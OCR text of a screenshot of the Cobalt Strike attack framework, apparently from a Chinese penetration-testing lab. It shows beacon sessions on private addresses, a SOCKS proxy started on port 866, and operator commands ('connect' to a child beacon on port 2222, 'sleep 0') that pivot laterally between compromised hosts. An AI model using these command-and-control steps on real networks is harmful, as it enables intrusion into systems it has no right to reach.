 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal liste... user com... note proc... pid arch last
192.168.11.128 192.168.11.129 1 Ad... Win... bea... 4192 x64 3ms
171.40.78.61 192.168.11.128 1 xiaodi WIN... 11.e... 2932 x64 91ms
启动SOCK...
代理服务器端口 866
运行 帮助
事件日志 X 监听器 X Beacon 192.168.11.128@2932 X
[+] host called home, sent: 16 bytes
beacon> connect 192.168.11.129 2222
[*] Tasked to connect to 192.168.11.129:2222
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.11.129
beacon> sleep 0 [from: Beacon 192.168.11.129@4192]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WIN-6P0TEC0UVVK] xiaodi/2932 (x64) last: 91ms
beacon>